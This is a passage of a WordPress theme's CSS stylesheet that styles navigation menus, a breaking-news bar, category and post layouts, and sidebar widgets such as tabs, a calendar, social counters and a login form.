		#main-nav  ul ul li.current-menu-parent a,
		#main-nav  ul ul li.current-page-ancestor a{
			border:0 none;
			background: none !important;
			height: auto !important;
			line-height: 1em;
			padding: 10px 10px;
			width: 160px;
			display: block !important;
			margin-right: 0 !important;
			z-index: 99999;
			color: #ccc !important;
			text-shadow:0 1px 1px #000 !important;
		}
		 #main-nav  ul li.current-menu-item ul a,
		 #main-nav  ul li.current-menu-parent ul a,
		 #main-nav  ul li.current-page-ancestor ul a{ color:#eee !important; text-shadow:0 1px 1px #222 !important;}

		#main-nav  ul li:hover > a,	#main-nav  ul :hover > a {	color: #FFF ;}
		#main-nav  ul ul li:hover > a,
		#main-nav  ul ul :hover > a {color: #FFF !important;	padding-left:15px !important;padding-right:5px !important;}
		#main-nav  ul li:hover > ul {display: block;}
		#main-nav  ul li.current-menu-item,
		#main-nav  ul li.current-menu-parent,
		#main-nav  ul li.current-page-ancestor{
			margin-top:0;
			height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul li.current-menu-item ul,
		#main-nav  ul li.current-menu-parent ul,
		#main-nav  ul li.current-page-ancestor ul{ background:#F88C00 !important;}
		
		#main-nav  ul li.current-menu-item ul li, #main-nav  ul li.current-menu-item ul li:first-child ,
		#main-nav  ul li.current-menu-parent ul li, #main-nav  ul li.current-menu-parent ul li:first-child,
		#main-nav  ul li.current-page-ancestor ul li, #main-nav  ul li.current-page-ancestor ul li:first-child {
			border-bottom: 1px solid #D57800;
			border-top: 1px solid #FFA93A ;
		}
		#main-nav  ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover,
		#main-nav  ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover,
		#main-nav  ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover{
			background:#F88C00;
			text-shadow:0 1px 1px #000;
			color:#FFF;
			height:52px;
			line-height:52px;
			border-left:0 none !important;
		}
		#main-nav  ul.sub-menu li.current-menu-item,#main-nav  ul.sub-menu li.current-menu-item a,
		#main-nav li.current-menu-item ul.sub-menu a,#main-nav  ul.sub-menu li.current-menu-parent,
		#main-nav  ul.sub-menu li.current-menu-parent a,#main-nav li.current-menu-parent ul.sub-menu a,
		#main-nav  ul.sub-menu li.current-page-ancestor,#main-nav  ul.sub-menu li.current-page-ancestor a,
		#main-nav li.current-page-ancestor ul.sub-menu a{height:auto !important; line-height: 12px;}
		#main-nav  ul li.menu-item-home a{
			background-image:url(images/home.png) !important;
			background-repeat:no-repeat !important;
			background-position:center -47px;
			text-indent:-9999px;
			height: 52px;
			width: 35px;
		}
		#main-nav  ul li.menu-item-home.current-menu-item a{background-position:center 8px;}
		#main-nav  ul li.menu-item-home ul li a,
		#main-nav  ul ul li.menu-item-home  a,
		#main-nav  ul li.menu-item-home ul li a:hover{
			background-color:transparent !important;
			text-indent:0;
			background-image:none !important;
			height:auto !important;
			width:auto;
		}
	.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	body.admin-bar .fixed-nav{top:23px;}
	*/
	
.fixed-nav{
		position:fixed;
		top:-5px;
		width:1045px;
		z-index:999;
		opacity:0.9;
		-webkit-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		-moz-box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
		box-shadow: 0 5px 3px rgba(0, 0, 0, .1);
	}
	#main-nav  ul li a .sub-indicator{display:none;}

/* Random Article Button */		
a.random-article{
	background: #494949 url(images/random.png) no-repeat center;
	width:42px;
	height:47px;
	display:block;
	float:right;
	text-indent:-99999px;
	margin:5px 0 0 10px;
}
	a.random-article:hover{ background-color:#777;}

/* Breaking News */
.breaking-news{
	background: #FFF;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	width:1045px;
	height:32px;
	margin:-5px auto 25px;
	overflow:hidden;
	position:relative;
}
	.breaking-news span{
		border:1px solid #FBFBFB;
		background:#FF0000;
		display:block;
		float:left;
		padding:5px 10px 2px;
		color:#FFF;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		font-size:14pt;
	}
	.breaking-news ul{float:left;}
	.breaking-news ul li{display:block}
	.breaking-news ul a{padding:8px;display:block;white-space:nowrap;}

/* Content  Column */
#main-content{
	background: #FFF;
	margin: 20px auto 25px;
	position: relative;
	-moz-box-shadow: inset 0 0 2px #FFF, 0 0 5px #cacaca;
	-webkit-box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	box-shadow: inset 0 0 2px white, 0 0 5px #CACACA;
	padding:20px 24px;
	width:997px;
	/*z-index:10;*/
}
.full-width{background-image: none;	}
.content {float: left;width: 660px;}
#crumbs { margin-bottom:10px; clear:both; padding-bottom: 5px; border-bottom: 1px solid #DDD;}
div.not-found{padding:20px;}
.full-width .content ,body.error404  .content{	width:auto;	float:none;}

/* Global Categories Box Styles */
.cat-box{margin-bottom:35px;}
	.cat-box-title{padding:3px 0;overflow:hidden;}
		.cat-box-title h2{
			float:left;
			margin-right:10px;
			text-transform: capitalize;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
		.stripe-line{background:url(images/stripe.png) ;height:12px;overflow:hidden;margin-top:5px;}
	.cat-box-content, #sidebar .widget-container, .post-listing  {
		background: white;
		border-radius: 1px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow:  0 1px 3px 0 #b5b5b5;
		-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
		-webkit-box-shadow:  0 1px 3px 0 #b5b5b5;
		border: 1px solid #DDD;
		border-bottom:4px solid #F88C00;
	}
		.cat-box li.first-news .inner-content{padding:20px;overflow:hidden;}
	p.post-meta{color:#aaa;margin:7px 0;font-size:85%;}
		p.post-meta a {color: #aaa;}
		p.post-meta a:hover {
			border-bottom: 1px #000 dotted;
			color:#000;
			text-decoration:none;
		}
		.post-meta .stars-small{float:left; margin:-1px 5px 0 0;}

/* Two columns */
.cat-box.column2{float:left;width:320px;margin-right:20px;}
	.column2.last-column {margin-left: 0;margin-right: 0; }
	.column2 li{
		background:#f7f7f7;
		overflow:hidden;
		padding: 5px 20px;
		border-top:1px solid #FFF;
		border-bottom:1px solid #eaeaea;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.column2 li:hover{background:#f2f2f2;}
		.column2 li h3 {line-height:1.5em;	font-size:13px;}
		li.first-news p {padding:0;}
		.column2 li.first-news{border-bottom:3px solid #eaeaea;background:#FFF;padding:0;	}

/* wide-box */
.wide-box li{
	background:#f7f7f7;
	overflow:hidden;
	padding: 10px 20px;
	border-top:1px solid #FFF;
	border-bottom:1px solid #eaeaea;
	-webkit-transition: all .40s;
	-moz-transition: all .40s;
	-o-transition: all .40s;
	transition: all .40s;
	width:289px;
	float:left;
	height:61px;
}
	.wide-box ul{background:#f7f7f7;overflow:hidden;}
		.wide-box li.first-news p.post-meta{margin:10px 0; }
		.wide-box li.first-news{
			border-bottom:3px solid #eaeaea;
			background:#FFF;
			padding:0;
			width:100%;
			float:none;
			height:auto;
		}
/* list-box */
.list-box, .wide-box{clear:both;}
.list-box .cat-box-content {padding:20px;}
	.list-box li{
		overflow:hidden;
		padding: 5px 0;
		width:288px;
		float:right;
		clear:right;
	}
		.list-box li.first-news p.post-meta{margin:10px 0; }
		.list-box li.first-news{
			background:#FFF;
			padding:0;
			width:310px;
			float:left;
			margin-right:20px;
		}

/* News In Pictures */
.pic-box .cat-box-content {padding:20px 20px 8px;}
	.pic-box li.first-pic{
		background:#FFF;
		padding:0;
		width:300px;
		float:left;
		margin-right:14px;
		margin-left:0;
	}
	.pic-box li{
		overflow:hidden;
		padding: 1px 0 3px;
		width:70px;
		float:left;
		margin-left:6px;
	}
		.pic-box .first-pic .post-thumbnail h2{
			position:absolute;
			width: 270px;
			padding:10px;
			background: url(images/overlay.png);
			left: 4px;
			bottom: 7px;
		}
			.pic-box .first-pic .post-thumbnail a{ color:#FFF;}
			
/* Tabbed Categories */
.cat-tabs-wrap{padding:20px;}
	.cat-tabs-header{
		background:#F7F7F7;
		height:35px;
		border-bottom: 3px solid #EAEAEA;
		padding:8px 10px 0;
	}
		.cat-tabs-header li{
			float:left;
			margin-right:10px;
			line-height:30px;
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			padding:4px 15px;
			font-family:Arial, Helvetica, sans-serif;
			font-size:12pt;
		}
		.cat-tabs-header li.active{
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0 -1px 2px #d4d4d4;
		}
	.cat-tabs-wrap li{
		overflow:hidden;
		padding: 5px 0;
		width:288px;
		float:right;
		clear:right;
	}
	.cat-tabs-wrap li.first-news{
		background:#FFF;
		padding:0;
		width:310px;
		float:left;
		margin-right:20px;
	}
		.cat-tabs-wrap li.first-news p.post-meta{margin:10px 0;}
		
/* Scrolling Box */
.scroll-box{clear:both;}
	.scroll-box .cat-box-content{padding:20px;position:relative;}
		.scroll-box .scroll-item{
			float:left;
			width:140px;
			margin-right:10px;
			padding:3px;
			height:190px;
		}
			.scroll-box .scroll-item .post-meta .stars-small{float:none;margin-top:3px;}
			
	.group_items {width:614px;}
	.group_items .scroll-item:last-child{margin-right:0;}
	.scroll-nav{
		background:#F7F7F7;
		margin:10px -20px -20px;
		padding:5px;
		text-align:center;
	}
		.scroll-nav a{
			background:url(images/scrolling-nav.png) no-repeat top;
			width:10px;
			height:10px;
			text-indent:-9999px;
			overflow:hidden;
			display:inline-block;
			margin:2px 1px 0;
			-webkit-transition: all .40s;
			-moz-transition: all .40s;
			-o-transition: all .40s;
			transition: all .40s;
		}
		.scroll-nav a:hover{opacity:0.8;}
		.scroll-nav a.activeSlide{background:url(images/scrolling-nav-active.png) no-repeat top;}

/* Recent Posts Box */
.recent-box{clear:both;}
	.recent-box .cat-box-content{padding:20px;position:relative;}
		.recent-box .recent-item{
			float:left;
			width:195px;
			margin:0 10px 10px 0;
			padding:2px;
			height:190px;
		}
		.recent-box .recent-item:nth-child(3n+3){margin-right:0;}
		.recent-box .item-list{ padding:10px 0;}

.divider{background: url(images/stripe.png);height: 10px;overflow: hidden;margin: 10px 0 20px;clear:both;}

/* Post Styles */
.page-head{padding: 3px 0;overflow: hidden;}
	.page-head .stripe-line{ margin-top:7px;}
	.page-title{
		float: left;
		margin-right: 10px;
		text-transform: capitalize;
		font-size: 26px;
		font-family: BebasNeueRegular,arial,Georgia, serif;
		color:#000;
	}
	a.rss-cat-icon{
		float:right;
		background:url(images/rss-small-icon.png) no-repeat top;
		width:16px;
		height:16px;
		margin:6px 0 0 8px;
		text-indent:-99999px;
		display:block;
	}
	.archive-meta{padding:15px 0;}

/* Author Page Styles */
.author-bio{clear:both;overflow:hidden;padding:15px 3px;}
	#author-avatar{	float:left;	margin-right:15px;}
		#author-avatar img{
			background: white;
			padding: 2px;
			-moz-border-radius: 1px;
			-webkit-border-radius: 1px;
			box-shadow: 0 0 2px #B5B5B5;
			-moz-box-shadow: 0 0 2px #b5b5b5;
			-webkit-box-shadow: 0 0 2px #B5B5B5;
		}
		
/* Single Post Styles */	
.post { margin-bottom:20px;}
	.post-inner{padding:20px;}
	.single-post-thumb img{width:100%;}
		.post-title {
			text-transform: capitalize;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			margin-bottom:10px;
			font-size: 28px;
		}
		.post-inner p.post-meta{
			border-bottom:1px solid #f2f2f2;
			padding-bottom:5px;
			margin-bottom:10px;
		}
			.post-inner p.post-meta span{display:inline-block;margin-right:10px;	}
		.item-list {
			border-bottom:3px solid #666;
			padding:20px 20px 25px;
			overflow:hidden;
			clear:both;
		}
			.item-list p.post-meta {margin:10px 0;}
	.page-link{
		margin:15px 0 0;
		padding-top:5px;
		border-top:1px solid #f2f2f2;
	}
	.edit-link{	clear:both;	display:block;	margin-top:10px;}
	.post-tag { margin:-10px 0 20px}
		.post-tag a{
			border-color: #dedede #d8d8d8 #d3d3d3;
			text-shadow: 0 1px 0 #fff;
			-webkit-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			-moz-box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			box-shadow: 0 1px 1px #eaeaea, inset 0 1px 0 #fbfbfb;
			background: #ffffff;
			background: -moz-linear-gradient(top, #ffffff 0%, #f6f6f6 47%, #ededed 100%);
			background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(47%,#f6f6f6), color-stop(100%,#ededed));
			background: -webkit-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -o-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: -ms-linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			background: linear-gradient(top, #ffffff 0%,#f6f6f6 47%,#ededed 100%);
			display: inline-block;
			text-decoration: none;
			font-size: 10px;
			padding: 3px 8px;
			line-height: 20px;
			color: #555;
			text-transform: uppercase;
			border: 1px solid #DEDEDE;
			-webkit-border-radius: 3px;
			-moz-border-radius: 3px;
			border-radius: 3px ;
			cursor: pointer;
		}
		.post-tag a:hover{ background:#FFF;}
	
	.sticky {}
	
/* Post Thumbnail */
.post-thumbnail {margin: 0 15px 10px 0;position: relative; padding:2px;}
	.post-thumbnail img {
		background:#FFF;
		padding: 4px;
		-moz-border-radius: 1px;
		-webkit-border-radius: 1px;
		box-shadow: 0 0 2px #B5B5B5;
		-moz-box-shadow: 0 0 2px #b5b5b5;
		-webkit-box-shadow: 0 0 2px #B5B5B5;
		-webkit-transition: all .40s;
		-moz-transition: all .40s;
		-o-transition: all .40s;
		transition: all .40s;
	}
	.post-thumbnail a:hover  img{
		box-shadow: 0 0 2px #666;
		-moz-box-shadow: 0 0 2px #666;
		-webkit-box-shadow: 0 0 2px #666;
		opacity:0.6;
	}
	.post-thumbnail a:hover .overlay-icon{opacity:0.7;}
	.overlay-icon{
		background:url(images/link-overlay.png) no-repeat center;
		width:100%;
		height:100%;
		display:block;
		position:absolute;
		opacity:0;
		top:2px;
		-webkit-transition: all .4s ease-in-out;
		-moz-transition: all .4s ease-in-out;
		-o-transition: all .4s ease-in-out;
		-ms-transition: all .4s ease-in-out;
		transition: all .4s ease-in-out;			
	}

.item-list .post-thumbnail{float:left;margin-bottom:0;}
.cat-box li .post-thumbnail{margin:0 15px 0 0;}
	.cat-box li .post-thumbnail img{ padding:2px;}
	
		.column2 .post-thumbnail{float:left;}
		.column2 li.first-news .post-thumbnail{ margin: 0 0 10px 0; height:129px; float:none;}
			.column2 li.first-news .post-thumbnail img{ width:100%; height:100%;}
			
			.wide-box li .post-thumbnail{float:left;}
			.wide-box li.first-news .post-thumbnail{width:240px; height:160px}
			.wide-box li.first-news .post-thumbnail img{ width:100%; height:100%; }
			
			.list-box li .post-thumbnail{float:left;}
			.list-box li.first-news .post-thumbnail{margin:0 0 15px 0;float:none;width:302px;height:150px;}
			.list-box li.first-news .post-thumbnail img{ width:100%; height:100%;}

		.pic-box .first-pic .post-thumbnail{position:relative;}
		
		.cat-tabs-wrap li .post-thumbnail{float:left;	margin-bottom:0;}
		.cat-tabs-wrap li.first-news .post-thumbnail{margin:0 0 10px 0;float:none;width:302px; height:140px;}
		.cat-tabs-wrap li.first-news .post-thumbnail img{ width:100%; height:100%;}

	.scroll-box  .post-thumbnail img{width:130px;	height:60px;}
			.recent-item .post-thumbnail{ margin:0 0 10px 0;}
			.recent-item .post-thumbnail img{ width:185px; height:85px;}
			.recent-item .post-thumbnail .overlay-icon{ width:193px; height:103px;}

/* Share */
.share-post {
	clear: both;
	margin:10px -20px -20px;
	padding: 10px 0 10px 10px ;
	background:#F7F7F7;
	border-top:1px solid #EAEAEA;
	height:20px;
}
.mini-share-post {
	clear: both;
	margin:10px -20px -20px;
	padding:10px 10px 10px 25px;
	height:20px;
}
	.share-post li , .mini-share-post li{
		float: left;
		width: 106px;
	}
		.share-post span.share-text{
			background:#FF8500 ;
			margin: -10px 10px -10px -10px ;
			display:block;
			float:left;
			color: #FFF;
			padding:9px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
			font-size: 14pt;
		}
.share-post li .addthis_toolbox a {float:left; }
/* Post Elements */
.entry {line-height:1.5;}
	.content iframe {	max-width: 100%; }
	.entry p {padding-top: 1.0em; padding-bottom: 1.0em;}
	.entry img { max-width:100%;}
	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 {
		margin-bottom: 15px;
		line-height: 1em;
		font-family: Helvetica;
		font-weight: normal;
	}
		.entry h1 {font-size:36px;}
		.entry h2 {font-size:30px;}
		.entry h3 {font-size:24px;}
		.entry h4 {font-size:18px;}
		.entry h5 {font-size:14px;}
		.entry h6 {font-size:12px;}
	.entry ol,
	.entry ul {margin: 0 0 25px 10px;}
	.entry ul li {list-style: inside disc;}
	.entry ol li {list-style: inside decimal;}
		.entry li {margin: 0 0 5px ;}
		
	.entry table {
		border: 1px solid #DFDFDF;
		background-color: #F9F9F9;
		width: 100%;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border-radius: 3px;
		font-family: Arial,"Bitstream Vera Sans",Helvetica,Verdana,sans-serif;
		color: #333;
		border-collapse: separate;
		border-spacing: 0;
	}
		.entry table td,.entry table th {	border-top: 1px solid white;border-bottom: 1px solid #DFDFDF;color: #555;}
		.entry table th {
			text-shadow: 0 1px 0 #fff;
			font-family: Georgia,"Times New Roman","Bitstream Charter",Times,serif;
			font-weight: normal;
			padding: 7px 7px 8px;
			text-align: left;
			line-height: 1.3em;
			font-size: 14px;
		}
		.entry table td {font-size: 12px;padding: 4px 7px 4px;vertical-align: top;}

.gallery {margin: 0 auto 18px;}
.gallery .gallery-item {float: left;margin-top: 10px;text-align: center;width: 33%; background: url(images/link-overlay.png) no-repeat center center }
.gallery .gallery-item img {
	background:#FFF;
	padding: 4px;
	-moz-border-radius: 1px;-webkit-border-radius: 1px;
	box-shadow: 0 0 2px #B5B5B5;-moz-box-shadow: 0 0 2px #b5b5b5;-webkit-box-shadow: 0 0 2px #B5B5B5;
	-webkit-transition: all .40s;-moz-transition: all .40s;-o-transition: all .40s;	transition: all .40s;
}
.gallery .gallery-item a:hover  img{
	box-shadow: 0 0 2px #666;
	-moz-box-shadow: 0 0 2px #666;
	-webkit-box-shadow: 0 0 2px #666;
	opacity:0.6;
	margin:-5px 0 5px;
}
.gallery-columns-2 .gallery-item {width: 50%;}
.gallery-columns-4 .gallery-item {width: 25%;}
.gallery img {border: 0 none !important;}
.gallery-columns-2 .attachment-medium {max-width: 92%;	height: auto;}
.gallery-columns-4 .attachment-thumbnail {max-width: 84%;height: auto;}
.gallery .gallery-caption {color: #888;margin: 0 0 12px;}
.gallery br + br {display: none;}
.attachment img {display: block;margin: 0 auto;}

blockquote {
	font-family:Georgia, "Times New Roman", Times, serif;
	font-size:12px;
	font-style:italic;
	line-height:22px;
	background:url(images/quote.png) no-repeat left 18px;
	padding:0 0 0 60px;
	margin:0 0 30px 40px;
	min-height:60px;
}

/* Related Posts */
#related_posts , #author-box{clear:both;}
	.block-head{padding: 3px 0 0;overflow: hidden;}
		.block-head h3 {
			float: left;
			margin-right: 10px;
			text-transform: capitalize;
			font-size: 22px;
			font-family: BebasNeueRegular,arial,Georgia, serif;
		}
	#related_posts .post-listing ,#author-box .post-listing {	padding:20px;margin-bottom:20px;}
		#related_posts li {
			background: url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 12px 10px 0;
			line-height: 18px;
			overflow: hidden;
		}
		#related_posts li:hover {margin-right:5px;}
			#related_posts .related-item{
				float:left;
				width:195px;
				height:80px;
				margin:0 10px 10px 0;
				padding:2px;			
			}
			#related_posts .related-item:nth-child(3n+3){margin-right:0;}
			#related_posts .related-item .post-thumbnail{ margin:0 0 10px 0;}
			.related-item .post-thumbnail img {width: 185px;height: 85px;	}
			
/* Post Navigation */
.navigation{margin:10px 0;clear:both;overflow:hidden;}
.nav-previous{float:left;}
.nav-next{float:right;}
.post-navigation{clear:both;margin:0 0 20px;overflow:hidden;}
.post-navigation div{ display: block;width: 245px;position: relative;font-size: 14px;color: #999;}
.post-previous{float: left;padding-left: 40px;}
.post-next{	float: right;text-align: right;padding-right: 40px;}
.post-navigation div span{display: block;	font-size: 80%;	color: #999;}
.post-navigation div a:after{	position: absolute;	color: #ccc;font-size: 56px;margin-top: -11px;height: 22px;line-height: 22px;top: 34%;}
.post-previous a:after{content: '«';	left:0;}
.post-next a:after{content: '»';	right:0;}

/* Sidebar */
#sidebar {float: right;width: 310px;}
.sidebar-left #sidebar{float:left;}
.sidebar-left .content{float:right;}
		
/* Widgets Styles */
.widget {clear: both;margin-bottom: 25px;}
.widget-top{padding: 5px 0 ;}
.widget-top h4{
	float: left;
	margin-right: 10px;
	font-size: 20px;
	text-transform: capitalize;
	font-family: BebasNeueRegular,arial,Georgia, serif;
}
	.widget-top h4 a{color: #333;}
		.widget-top h4 a:hover{color: #000;}
	.widget-container {padding:10px;	clear:both;	}
	.widget-container h3{font-size:inherit;}
		.widget-container li {
			background:url(images/sidebar-bullet.png) no-repeat left 8px;
			padding: 0 0 5px 12px;
			line-height: 18px;
			overflow: hidden;
		}
			.widget-container p {padding-bottom: 1.0em;}
			.widget-container a:hover {text-decoration: underline;}
			.widget-container li span.date, .footer-widget-container li span.date{color: #AAA;margin: 5px 0;font-size: 85%;}
			.widget-container li .stars-small{float:left; margin:2px 5px 0 0;}
			.widget-container .post-thumbnail, .footer-widget-container .post-thumbnail{float:left;margin:0 10px 0 0;}
				.widget-container .post-thumbnail img , .footer-widget-container .post-thumbnail img{padding:2px;}
			
.review-widget .review-box{	margin:0;}
	.review-widget .review-box h2.review-box-header{ display:none;}
	.review-widget .review-box p{ padding-top: 1.0em; padding-bottom: 1.0em;}

.text-html-box{margin-bottom:20px;}
.widget_rss .widget-title img {width: 11px;height: 11px;}
.widget.news-pic .post-thumbnail{margin:3px 7px;}
#tabbed-widget .tabs-wrap li:last-child ,
.comments-avatar .widget-container li:last-child{border-bottom:0 none;}	
#tabbed-widget .tabs-wrap li ,.comments-avatar .widget-container li,.posts-list .widget-container li,.categort-posts .widget-container li{
	background:transparent;
	padding:8px 0 4px;
	border-bottom:1px solid #f2f2f2;
}
.facebook-box{text-align:center;}
.facebook-box iframe { width:100% !important}
.google-box{margin-bottom:-15px; text-align:center;}
#wp_tag_cloud div {line-height: 1.6em;}

		
/* Twitter Widget */
#twitter-widget ul{margin:0 -10px ;}
#twitter-widget li{
	background:url(images/tweet-icon.png) no-repeat 10px 15px;
	border-bottom:1px solid #f2f2f2;
	padding:10px 10px 10px 30px;
}
#twitter-widget li:last-child{border-bottom:0 none;}
	#twitter-widget .tweet_list .tweet_avatar img{
		padding:2px ;
		margin-left:5px;
		float: right;
		background:#FFF;
		border:1px solid #d6d6d6;
	}
	#twitter-widget .loading span{
		background:url(images/small-loader.gif) no-repeat top;
		height: 17px;
		display: block;
	}

/* Tabbed Widget */
#tabbed-widget .widget-top{
	background: #F7F7F7;
	height: 35px;
	border-bottom: 3px solid #EAEAEA;
	padding: 8px 0 0 2px ;
	margin:-10px -10px 10px;
}
	#tabbed-widget  ul.tabs li {
		float: left;
		position: relative;
		margin-left: 3px;
		line-height:30px;
		padding:2px;
		background:transparent;
	}
		#tabbed-widget  ul.tabs li a {
			display: inline-block;
			text-align: center;
			color: #666;
			text-shadow: 0 1px 0 #FFF;
			padding:5px 9px 1px;
			line-height:30px;
		}
		#tabbed-widget ul.tabs li a:hover {color: #000;}
		#tabbed-widget ul.tabs li.active a  {
			-webkit-border-top-left-radius: 2px;
			-webkit-border-top-right-radius: 2px;
			-moz-border-radius-topleft: 2px;
			-moz-border-radius-topright: 2px;
			border-top-left-radius: 2px;
			border-top-right-radius: 2px;
			background:#FFF;
			box-shadow: 0 -1px 2px #d4d4d4;
			-moz-box-shadow:0 -1px 2px #d4d4d4;
			-webkit-box-shadow:0  -1px 2px #d4d4d4;
		}
	#tabbed-widget  .tabs-wrap.tagcloud a{
		padding:5px 8px;
		border-radius: 3px;
		-moz-border-radius: 3px;
		-webkit-border-radius: 3px;
		border: 1px solid #e9e9e9;
		background: #F7F7F7;
		text-shadow: 0 1px 0 white;
		-webkit-transition-duration: .3s;
		-moz-transition-duration: .3s;
		-moz-box-shadow: inset 0 0 2px #fff, 0 0 2px rgba(0,0,0,0.1);
		-webkit-box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		box-shadow: inset 0 0 2px white, 0 0 2px rgba(0, 0, 0, 0.1);
		display:inline-block;
		margin:3px;
	}
		#tabbed-widget  .tabs-wrap.tagcloud a:hover{background:#ededed;}

/* Calender */
#wp-calendar {width: 100%;}
	#wp-calendar caption {
		color: #222;
		font-weight: bold;
		padding-bottom: 4px;
		text-align: center;
	}
	#wp-calendar tbody {color: #aaa;}
		#wp-calendar tbody td {
			background: #f5f5f5;
			border: 1px solid #fff;
			padding: 3px 0 2px;
			text-align: center;
		}
		#wp-calendar tbody .pad ,	footer #wp-calendar tbody .pad{background: none;border:0 none;}
	#wp-calendar tfoot #next {text-align: right;}
	footer #wp-calendar tbody td { background:#333; border-color:#555;}
	footer #wp-calendar caption { color:#FFF; }

/* Author Widget */
.author-avatar img {
	border: 1px solid #ccc;
	padding: 4px;
	background: #fff;
	float: left;
	margin: 0 10px 5px 0;
}
.author-description {font-size: 95%;	line-height: 17px;}
.author-social {	float: left;margin-top: 10px;}
.author-social a {opacity: 0.7;margin-left: 2px;}
.author-social a:hover {opacity: 1;}

/* Flickr Widget */
.flickr-widget .flickr_badge_image {float:left;margin:8px;}
	.flickr-widget .flickr_badge_image img{
		opacity:1;
		padding:2px;
		width:50px;
		height:50px;
		box-shadow: 0 0 2px #B2B2B2;
		-moz-box-shadow: 0 0 2px #b2b2b2;
		-webkit-box-shadow: 0 0 2px #B2B2B2;
	}
	.flickr-widget .flickr_badge_image a:hover img{opacity:0.6;}

/* Social Icons Widget */
.social-icons{text-align:center;}
	.social-icons a{	margin:2px;	position:relative;}
	.social-icons a:hover{top:-2px;}

/* Search Widget */
.search-widget input{
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	border: 1px solid #DDD;
	padding: 10px;
	clear: both;
	margin-bottom:20px;	
	width:288px;
	color:#999;
}
	.search-widget input:hover,
	.search-widget input:focus{color:#000;}

/* Counter Widget */
#sidebar .widget-counter{
	margin-bottom:20px;
	overflow:hidden;
	background: white;
	border-radius: 1px;
	-moz-border-radius: 1px;
	-webkit-border-radius: 1px;
	box-shadow: 0 1px 3px 0 #B5B5B5;
	-moz-box-shadow: 0 1px 3px 0 #b5b5b5;
	-webkit-box-shadow: 0 1px 3px 0 #B5B5B5;
	clear: both;
	border: 1px solid #DDD;
	border-bottom:0 none;
}
	.widget-counter.col1 li{width:100%;border:0 none !important;}
	.widget-counter.col2 li, .widget-counter.col4 li{width: 153px;border-width:0 0 1px 0 !important;}
	.widget-counter.col2 li:nth-child(2n+2) , .widget-counter.col4 li:nth-child(2n+2){border-left:1px solid #DDD !important;}
	.widget-counter li{
		line-height:15px;
		float:left;
		width:102px;
		padding:10px 0;
		border-bottom:1px solid #ddd;
		-moz-transition:.4s linear; -webkit-transition:.4s ease-out; transition:.4s linear;
	}
	.widget-counter li:nth-child(3n-1) { border-right:1px solid #DDD; border-left:1px solid #DDD;}
		.widget-counter li a{	display:block;	padding-top:40px;text-align:center;	opacity:0.7;}
		.widget-counter li:hover{	background-color:#F8F8F8;}
		.widget-counter li:hover a{opacity:1;text-decoration: none;}
		.rss-subscribers a{	background:url(images/socialicons/rss_32.png) no-repeat center top;}
		.rss-subscribers span{font-family: BebasNeueRegular,arial,Georgia, serif;font-size: 14pt;display: inline-block;}
		.facebook-fans a  {	background:url(images/socialicons/facebook_32.png) no-repeat center top;}
		.twitter-followers a{	background:url(images/socialicons/twitter_32.png) no-repeat center top;}
		.youtube-subs a{	background:url(images/socialicons/youtube_32.png) no-repeat center top;}
		.vimeo-subs a{	background:url(images/socialicons/vimeo_32.png) no-repeat center top;}
		.dribbble-followers a{	background:url(images/socialicons/dribbble_32.png) no-repeat center top;}
		.widget-counter li span{display:block;font-size:21px;}
		.widget-counter li a small{color:#777;}
			
/* Login Widget */
#login-form{padding:11px 11px 0;}
#login-form #log, #login-form #pwd, .widget-feedburner .feedburner-email{
	border-color: #F1F1F1;
	border-top-color: #DDD;
	border-left-color: #DDD;
	background: #F9F9F9;
	color: #515151;
	font: 12px Tahoma;
	padding: 4px 7px;
	margin-bottom: 10px;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
	display: block;
	width: 250px;
	height: 24px;
}
	#login-form #log:hover, #login-form #pwd:hover, .widget-feedburner .feedburner-email:hover{ color:#000;}
	#login-form #log:focus, #login-form #pwd:focus, .widget-feedburner .feedburner-email:focus{ background:#FFF; color:#000;}
